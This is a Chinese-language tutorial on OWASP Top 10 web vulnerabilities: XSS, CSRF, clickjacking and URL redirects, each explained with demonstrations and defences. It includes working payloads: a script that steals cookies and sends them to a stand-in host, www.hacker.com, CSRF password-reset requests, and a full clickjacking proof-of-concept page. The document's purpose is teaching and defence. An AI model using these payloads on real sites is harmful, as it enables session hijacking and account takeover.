OWASP(开放Web软体安全项目- Open Web Application Security Project) 是一个开源的、非盈利的全球性安全组织,致力于应用软件的安全研究。使命 是使应用软件更加安全,使企业和组织能够对应用安全风险做出更清晰的决策。
http://www.owasp.org.cn/
OWASP在业界影响力:
- OWASP被视为web应用安全领域的权威参考,美国联邦贸易委员会(FTC)强 烈建议所有企业需遵循OWASP十大WEB弱点(十大漏洞)防护守则
- 国际信用卡数据安全技术PCI标准更将其列为必要组件
- 为美国国防信息系统局应用安全和开发清单参考
- 为欧洲网络与信息安全局 云计算风险评估参考
- 为美国联邦首席信息官理事会,联邦部门和机构使用社会媒体的安全指南
- 为美国国家安全局/中央安全局, 可管理的网络计划提供参考
- 为英国GovCERTUK提供SQL注入参考
- 为欧洲网络与信息安全局, 云计算风险评估提供参考
- OWASP TOP 10为IBM APPSCAN、HP WEBINSPECT等扫描器漏洞参考的主要标准
OWASP Top 10:

1 跨站脚本攻击(XSS)
1.1 简介
XSS :Cross Site Scripting,为不和层叠样式表(Cascading Style Sheets, CSS) 的缩写混淆,故将跨站脚本攻击缩写为XSS。


恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中 Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。
在一开始的时候,这种攻击的演示案例是跨域的,所以叫"跨站脚本"。 但是发展到今天,由于JavaScript的强大功能基于网站前端应用的复杂化,是否跨域已经不再重要。但是由于历史原因,XSS这个名字一直保留下来。 XSS长期以来被列为客户端Web安全中的头号大敌。因为XSS破坏力强大,且产 生的场景复杂,难以一次性解决。 现在业内达成的共识是:针对各种不同场景产生的XSS,需要区分情景对待。
攻击原理:
XSS的原理是WEB应用程序混淆了用户提交的数据和JS脚本的代码边界,导致浏览器把用户的输入当成了JS代码来执行。
XSS攻击演示:
<body>
<form action="/lm/add" method="post">
<input name="content"/>
<input type="submit" value="留言"/>
</form>
</body>
(2)页面展示
<body>
<table>
<thead>
<th>序号</th>
<th>留言</th>
<th>时间</th>
</thead>
<tbody>
<tr th:each="lm,stat:${list}">
<td th:text="${lm['id']}"> </td>
<td th:utext="${lm['content']}"> </td>
<td th:text="${lm['date']}"> </td>
</tr>
</tbody>
</table>
</body>
(3)测试
留言:http://www.edu.com/storexss.html
查看:http://www.edu.com/admin/main
正常输入:
窗前明月光
恶意脚本植入:
<script>alert('hey!you are attacked');</script>
劫持流量实现恶意跳转:
<script>window.location.href='http://www.baidu.com'</script>
<img src="a.jpg" onerror="alert('Attack')"/>
数据和代码分离原则,你期望用户输入的数据,而攻击者输入的是代码。
1.2 XSS攻击
- 存储型XSS
- 反射型XSS
- DOM型XSS
1.存储型XSS
存储型XSS,也就是持久型XSS。攻击者上传的包含恶意JS脚本的信息被 Web应用程序保存到数据库中,Web应用程序在生成新的页面的时候如果包含了该恶意JS脚本,这样会导致所有访问该网页的浏览器解析执行该恶意脚本。这种攻击类型一般常见在博客、论坛等网站中。
存储型是最危险的一种跨站脚本,比反射性XSS和Dom型XSS都更有隐蔽 性。 因为它不需要用户手动触发,任何允许用户存储数据的web程序都可能存 在存储型XSS漏洞。 若某个页面遭受存储型XSS攻击,所有访问该页面的用户会被XSS攻击。

攻击步骤:
- 攻击者把恶意代码提交到目标网站的数据库中
- 用户打开目标网站,网站服务端把恶意代码从数据库中取出,拼接在HTML上返回给用户
- 用户浏览器接收到响应解析执行,混在其中的恶意代码也被执行
- 恶意代码窃取用户敏感数据发送给攻击者,或者冒充用户的行为,调用目标 网站接口执行攻击者指定的操作
存储型 XSS(又被称为持久性XSS)攻击常见于带有用户保存数据的网站功能,如论坛发帖、商品评论、用户私信、留言等功能。
(1)简单攻击
- 测试路径:http://www.edu.com/storexss.html

<script>alert('hello');</script>
(2)获取cookie信息:
- 登录窗口:http://www.edu.com/storexss.html
<script>alert(document.cookie)</script>
(3)黑客窃取cookie:
用户窃取cookie,具体实现就是将用户的cookie值发送到黑客工具箱,那 么就需要将窃取用户cookie的js植入到系统中。考虑到窃取用户的js脚本过长不 宜直接编写脚本植入,可以通过外部脚本的方式实现
<script src="http://www.hacker.com/script/hacker.js">
</script>
窃取失败:
Access to XMLHttpRequest at 'http://www.hacker.com/s?c=url:htt p://www.edu.com/lm/query%20cookie:JSESSIONID=6756A3597BDC58B29A BF7806F4B533AD' from origin 'http://www.edu.com' has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header is present on the requested resource.
(4)绕过浏览器同源策略:
图片可以加载外部的数据源
(function () {
(new Image()).src = 'http://www.hacker.com/h?c=' +escape("url=" + document.location.href) +escape('&cookie=' + document.cookie);
})();
(5)通过cookie入侵
2.反射型XSS
反射型XSS,又称非持久型XSS,恶意代码并没有保存在目标网站,而是通过引诱用户点击一个恶意链接来实施攻击。这类恶意链接有哪些特征呢?
主要有:
- 恶意脚本附加到 url 中,只有点击此链接才会引起攻击
- 不具备持久性,即只要不通过这个特定 url 访问,就不会有问题
- xss漏洞一般发生于与用户交互的地方
(1)正常处理 http://www.edu.com/reflectxss?reflectxss=lagou
(2)脚本入侵 http://www.edu.com/reflectxss?reflectxss=<script>alert('lagou')</script>
(3)获取cookie http://www.edu.com/reflectxss?reflectxss=
(4)构造DOM http://www.edu.com/reflectxss?reflectxss=<input type="button" value="登录"/>
3. DOM型XSS
DOM(Document Object Model),DOM型XSS其实是一种特殊类型的反射型XSS(不存储),它是基于DOM文档对象模型的一种漏洞,而且不需要与服务器进行交互(不处理)。
客户端的脚本程序可以通过DOM来动态修改页面内容,从客户端获取DOM中 的数据并在本地执行。基于这个特性,就可以利用JS脚本来实现XSS漏洞的利用。
演示连接:http://www.edu.com/domxss.html?domxss=paramvalue
1.3 植入JS代码攻击及危害分析
外在表现形式:
- 直接注入JavaScript代码
- 引用外部JS文件
基本实现原理:
- 通过img标签的src发送数据
- 构造表单诱导用户输入账密
- 构造隐藏的form表单自动提交
- 页面强制跳转
- 植入文字链接、图片链接
潜在危害:
- 获取管理员或者其他用户Cookie,冒充身份登录
- 构造表单诱导用户输入账号、密码,获取账密
- 跳转到其他网站,网站流量被窃取
- 植入广告、外链等
- 通过隐藏友链提升其他网站百度权重(SEO黑帽)
1.4 植入HTML代码攻击及危害分析
外在表现形式:
- 构造img标签
- 构造a标签
- 构造iframe
- 构造其他HTML标签
基本实现原理:
- 通过img标签的src发送数据
- 通过img的onerror触发脚本代码
- 通过a标签被动触发脚本代码 href/onclick
- 通过iframe引入第三方页面
- 直接构造文字链接或图片链接
潜在危害:
- 获取管理员或者其他用户Cookie,冒充身份登录
- 构造表单诱导用户输入账号、密码,获取账密
- 植入广告、外链等
- 通过隐藏友链提升其他网站百度权重(SEO黑帽)
1.5 XSS漏洞预防策略
XSS攻击能够实现的主要原因:对用户的输入进行了原样的输出。
输入环节:
页面限制输入长度、特殊字符限制,后端代码限制输入长度、处理特殊字符
Filter过滤器统一处理(自定义处理规则、使用apache commons text、使用 owasp AntiSamy)
开发人员来说,在后台执行用户录入数据长度的判断,特殊字符的专业通常会定义在流量官网部分。

Cookie防护:
通过植入的JS脚本获得用户的cookie,获得用户权限。
cookie设置httponly,一般servlet容器默认httpOnly true
在流量网关中统一做处理: resp.setHeader("SET-COOKIE", "JSESSIONID=" + request.getSession().getId()+ "; HttpOnly")
X-Frame-Options 响应头 (是否允许frame、iframe等标记):
iframe允许加载外部的网页,也可以自己作为外部网页被加载,同时是可以 被隐藏。
是否允许用户去使用iframe,指定iframe加载的网页地址。
-
DENY 不允许
-
SAMEORIGIN 可在相同域名页面的 iframe 中展示
-
ALLOWFROM uri 可在指定页的 frame 中展示。
add_header X-Frame-Options SAMEORIGIN;//在nginx的http或server节 点中配置也可通过filter设置
resp.setHeader("x-frame-options","SAMEORIGIN");
输出环节:
OWASP ESAPI for Java
显示时对字符进行转义处理,各种模板都有相关语法,注意标签的正确使 用。通常情况下前端框架或者对应的模板引擎都将转义设置为默认。
thymeleaf:
<!--非转义输出,原样输出-->
<td style="background:#FFF; padding: 3px;"
th:utext="${item.content}"></td>
<!--转义输出-->
<td style="background:#FFF; padding: 3px;"
th:text="${item.content}"></td>
JSP :
<!--默认true,进行转义-->
<c:out value=" ${ content }" escapeXml="false" />---><c:out
value=" ${ content }"/>
DOM型XSS:
避免 .innerHTML、.outerHTML、document.write(),应使用 .textContent、.setAttribute() 等。
尤其注意onclick、onerror、onload、onmouseover 、eval()、 setTimeout()、setInterval() 以及的 href
富文本处理: 在过滤富文本时,“事件”应该被严格禁止,因为富文本的展示需求里不应该包 括“事件”这种动态效果。 危险的标签,比如、、、 在标签的选择上,应该使用白名单,避免使用黑名单。比如,只允许、、 富文本过滤中,处理CSS是一件比较麻烦的事情,如果允许用户自定义CSS、 则也可能导致XSS攻击。比如尽可能的禁止用户自定义CSS与Style。
有些比较成熟的开源项目,实现了对富文本的XSS检查。Anti-Samy是 OWASP上的一个开源项目,也是目前最好的XSS Filter。
1.6 内容安全策略(CSP)
内容安全策略 (CSP :Content-Security-Policy )是一个额外的安全层,用于 检测并削弱某些特定类型的攻击,包括跨站脚本 (XSS) 和数据注入攻击等。
核心思想:网站通过发送一个 CSP 头部,来告诉浏览器什么是被授权执行的与 什么是需要被禁止的,被誉为专门为解决XSS攻击而生的神器。
1 简介:
XSS 攻击利用了浏览器对于从服务器所获取的内容的信任。恶意脚本在受害者的浏览器中得以运行,因为浏览器信任其内容来源,即使有的时候这些脚本并非来自于它本该来的地方。
CSP通过指定有效域——即浏览器认可的可执行脚本的有效来源——使服务器 管理者有能力减少或消除XSS攻击所依赖的载体。
一个CSP兼容的浏览器将会仅执行从白名单域获取到的脚本文件,忽略所有的其他脚本 (包括内联脚本和HTML的事件处理属性)。
2 CSP的分类:
(1)Content-Security-Policy 配置好并启用后,不符合 CSP 的外部资源就会被阻止加载。
(2)Content-Security-Policy-Report-Only 表示不执行限制选项,只是记录违反限制的行为。它必须与 report-uri 选 项配合使用。
3 CSP的使用:
1)在HTTP Header上使用(首选)
可以在网关的Filter中配置或者在Nginx服务器配置
"Content-Security-Policy:" 策略
"Content-Security-Policy-Report-Only:" 策略
(2)在HTML上使用
<meta http-equiv="content-security-policy" content="策略">
<meta http-equiv="content-security-policy-report-only"
content="策略">
如果 Content-Security-Policy-Report-Only 头部和 Content-SecurityPolicy 同时出现在一个响应中,两个策略均有效。在 Content-SecurityPolicy 头部中指定的策略有强制性 ,而 Content-Security-Policy-ReportOnly 中的策略仅产生报告而不具有强制性。支持CSP的浏览器将始终对于每个企图违反你所建立的策略都发送违规报告,如果策略里包含一个有效的 reporturi 指令
4 使用案例
<!--设置 HTTP 的头部字段-->
<!--加载css、js-->
response.setHeader("Content-Security-Policy","default-src
http: https:");
<!--设置网页的<meta>标签-->
<meta http-equiv="Content-Security-Policy" content="formaction 'self';">

限制所有的外部资源,都只能从当前域名加载,不包含子域名
Content-Security-Policy: default-src 'self'
限制所有的外部资源,都只能从当前域名及其子域名加载
Content-Security-Policy: default-src 'self' *.admin4j.com
图片可以从任何地方加载(注意 “*” 通配符)。
多媒体文件仅允许从 media1.com 和 media2.com 加载(不允许从这些站点的子 域名)。
可运行脚本仅允许来自于scripts.admin4j.com。
Content-Security-Policy: default-src 'self'; img-src *;
media-src media1.com media2.com; script-src scripts.admin4j.com
服务器仅允许通过HTTPS方式并仅从onlinebanking.abc.com域名来访问文档 (线上银行网站)
Content-Security-Policy: default-src
https://onlinebanking.abc.com
5 启用违例报告:
默认情况下,违规报告并不会发送。为启用发送违规报告,你需要指定 report-uri 策略指令,并提供至少一个URI地址去递交报告:
Content-Security-Policy: default-src 'self'; report-uri
http://reportcollector.example.com/collector.cgi
然后你需要设置你的服务器能够接收报告,使其能够以你认为恰当的方式存储 并处理这些报告。
6 违例报告样本:
我们假设页面位于 http://example.com/signup.html。 它使用如下策略,该 策略禁止任何资源的加载,除了来自 cdn.example.com的样式表。
Content-Security-Policy: default-src 'none'; style-src
cdn.example.com; report-uri /_/csp-reports
signup.html 的HTML像这样:
<!DOCTYPE html>
<html>
<head>
<title>Sign Up</title>
<link rel="stylesheet" href="css/style.css">
</head>
<body>
... Content ...
</body>
</html>
你能看出其中错误吗?样式表仅允许加载自 cdn.example.com, 然而该页面企 图从自己的源 ( http://example.com )加载。当该文档被访问时,一个兼容CSP 的浏览器将以POST请求的形式发送违规报告到 http://example.com/_/cspreports ,内容如下:
{
"csp-report": {
"document-uri": "http://example.com/signup.html",
"referrer": "",
"blocked-uri": "http://example.com/css/style.css",
"violated-directive": "style-src cdn.example.com",
"original-policy": "default-src 'none'; style-src cdn.example.com; report-uri /_/csp-reports"
}
}

blocked-uri字段 中包含了违规资源的完整路径
7 浏览器兼容性:
1.7 XSS漏洞扫描
常见的扫描工具有: Safe3WVS,Burp Suite ,AWVS,AppScan,W3af, Arachni,Acunetix等
2 跨站点请求伪造(CSRF)

CSRF攻击的全称是跨站请求伪造( cross site request forgery ):
是一种对网站的恶意利用,尽管听起来跟XSS跨站脚本攻击有点相似,但事 实上CSRF与XSS差别很大,XSS利用的是站点内的信任用户,而CSRF则是通过 伪装来自受信任用户的请求来利用受信任的网站。

简单理解:一种可以被攻击者用来通过用户浏览器冒充用户身份向服务器发送 伪造请求并被目标服务器成功执行的漏洞被称之为CSRF漏洞。
特点:
- 用户浏览器:表示的受信任的用户
- 冒充身份:恶意程序冒充受信任用户(浏览器)身份
- 伪造请求:借助于受信任用户浏览器发起的访问

2.1 CSRF攻击原理
-
用户打开浏览器,访问受信任网站A,输入用户名和密码请求登录网站A;
-
用户信息通过验证后,网站A产生Cookie信息并返回给浏览器,此时用户登录网站A成功,可以正常发送请求到网站A;
-
用户未退出网站A之前,在同一浏览器中,打开一个TAB页访问网站B;
-
网站B接收到用户请求后,返回一些攻击性代码,并发出一个请求要求访问第三方站点A;
-
浏览器在接收到这些攻击性代码后,根据网站B的请求,在用户不知情的情况下携带Cookie信息,向网站A发出请求。 网站A并不知道该请求其实是由B发起的,所以会根据用户C的Cookie信息以C 的权限处理该请求,导致来自网站B的恶意代码被执行。
2.2 CSRF漏洞成因分析
get请求:
<img src="http://www.study.com/admin/resetPassword?id=1" />
<iframe src="http://www.study.com/admin/resetPassword?id=1"
style='display:none'></iframe>
post请求: 隐藏表单、自动提交,把功能通过iframe引入新页面
<iframe src="form.html" style='display:none'></iframe>
2.3 CSRF漏洞危害分析
CSRF攻击特点:
-
攻击时机:网站的cookie在浏览器中没有过期,不关闭浏览器或者退出登录
-
攻击前提:对目标网站接口有一定了解
-
攻击难度:攻击难度高于XSS
与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。
危害: 修改密码、网银转账 …

2.4 CSRF安全防护
-
区分是否为伪造请求
-
二次验证
referer校验:
HTTP Referer是header的一部分,当浏览器向web服务器发送请求的时候,一 般会带上Referer,告诉服务器该网页是从哪个页面链接过来的,服务器因此可以获得一些信息用于处理。
-
在网关过滤器中校验
-
在对应的微服务中定义拦截器
-
具体的业务代码中实现
例外情况:登录


@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
logger.debug("拦截器拦截到对:{}的访问", request.getRequestURI());
String referer = request.getHeader("referer");
logger.debug("referer:{}", referer);
StringBuilder sb = new StringBuilder();
sb.append(request.getScheme()).append("://").append(request.getServerName());
logger.debug("basePath:{}", sb.toString());
if (referer == null || referer == "" || !referer.startsWith(sb.toString())) {
response.setContentType("text/plain; charset=utf-8");
response.getWriter().write("非法访问,请通过页面正常访问!");
return false;
}
return true;
}
业务二次校验:
- 修改密码,需输入原密码
- 交易系统设置交易密码
- 增加图形验证码校验
- 网银转账短信验证码
2.5 CSRFTester

CSRFTester是一款CSRF漏洞的测试工具,此工具的测试原理如下:它使用代理抓取浏览器中访问过的连接以及表单等信息,通过在CSRFTester中修改相应的表单等信息,重新提交,相当于一次伪造客户端请求,如果被测试的请求成功 被网站服务器接受,则说明存在CSRF漏洞,否则不存在。此款工具也可以被用来进行CSRF攻击。


3 点击劫持
3.1 攻击原理
点击劫持(Click Jacking),也被称为UI覆盖攻击。
1 黑客创建一个网页利用iframe包含目标网站;隐藏目标中的网站,是用户无法 察觉到目标网站的存在;
诱使用户点击图中特定的按钮。特定的按钮为位置和原网页中关键按钮位置一 致
2 用户在不知情的情况下点击按钮,被引诱执行了危险操作

3.2 攻击方式
两种方式:
- 一是攻击者使用一个透明的iframe,覆盖在一个网页上,然后诱使用户在该 页面上进行操作,此时用户将在不知情的情况下点击透明的iframe页面;
- 二是攻击者使用一张图片覆盖在网页,遮挡网页原有位置的含义。
2.3 iframe覆盖攻击与防护
iframe攻击就像一张图片上面铺了一层透明的纸一样,你看到的页面是在底 部,而你真正点击的是被黑客透明化的另一个网页。一个简单的点击劫持例 子,就是当你点击了一个不明链接之后,自动关注了某一个人的博客或者订阅 了视频。
假如我在优酷发布了很多视频,想让更多的人关注它,于是我们准备了一个页面:
<!DOCTYPE html>
<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<head>
<title>点击劫持 POC</title>
<style>
iframe {
width: 1440px;
height: 900px;
position: absolute;
top: -0px;
left: -0px;
z-index: 2;
-moz-opacity: 0;
opacity: 0;
filter: alpha(opacity=0);
}
button {
position: absolute;
top: 270px;
left: 1150px;
z-index: 1;
width: 90px;
height: 40px;
}
</style>
</head>
<body>
<button>美女图片</button>
<img src="http://pic1.win4000.com/wallpaper/2018-03-19/5aaf2bf0122d2.jpg"/>
<iframe src="http://i.youku.com/u/UMjA0NTg4Njcy" scrolling="no"></iframe>
</body>
</html>

解决办法
使用一个HTTP头——X-Frame-Options。X-Frame-Options可以说是为了解决 ClickJacking而生的,
它有三个可选的值:
- DENY:浏览器会拒绝当前页面加载任何frame页面; -
- SAMEORIGIN :frame页面的地址只能为同源域名下的页面;
- ALLOW-FROM origin:允许frame加载的页面地址;
nginx配置:
add_header X-Frame-Options SAMEORIGIN;
2.4 图片覆盖攻击与防护
图片覆盖攻击(Cross Site Image Overlaying),攻击者使用一张或多张图 片,利用图片的style或者能够控制的CSS,将图片覆盖在网页上,形成点击劫 持。当然图片本身所带的信息可能就带有欺骗的含义,这样不需要用户点击, 也能达到欺骗的目的。
PS:这种攻击很容易出现在网站本身的页面。
示例
在可以输入HTML内容的地方加上一张图片,只不过将图片覆盖在指定的位置。
<a href="http://tieba.baidu.com/f?kw=%C3%C0%C5%AE">
<img src="XXXXXX"
style="position:absolute;top:90px;left:320px;" />
</a>
解决办法
在防御图片覆盖攻击时,需要检查用户提交的HTML代码中,img标签的style属 性是否可能导致浮出。
总结:
点击劫持算是一种很多人不大关注的攻击,他需要诱使用户与页面进行交互, 实施的攻击成本更高。另外开发者可能会觉得是用户犯蠢,不重视这种攻击方式。
4 URL跳转漏洞
URL跳转漏洞(URL重定向漏洞),跳转漏洞一般用于钓鱼攻击。
https://link.zhihu.com/?target=https://www.admin4j.com/
原理:
URL跳转漏洞本质上是利用Web应用中带有重定向功能的业务,将用户从一 个网站重定向到另一个网站。其最简单的利用方式为诱导用户访问http://www. aaa.com?returnUrl=http://www.evil.com,借助www.aaa.com让用户访问www.evil.com,这种漏洞被利用了对用户和公司都是一种损失。
4.1 使用场景
(1)登录功能一直是URL跳转漏洞的重灾区,用户访问网站某个业务,当涉及到账号角色权限的时候一定需要跳转到登陆界面,为了确保用户体验认证结束之后需要自动返回用户之前浏览的页面。这一去一回之间就产生了URL跳转漏洞 的隐患。
举个例子,比如用户正在访问 http://www.aaa.com/detail?sku=123456 的商 品,添加购物车时触发登录操作,跳转到统一登陆认证页面进行登录,这时的访问链接为http://login.aaa.com?returnUrl=http://www.aaa.com/detail?sku= 123456,认证成功之后浏览器继续返回商品详情页面方便用户进行购买操作。 若login.aaa.com对returnUrl参数检查不严格甚至未检查,通过该链接可跳转至任意网站。
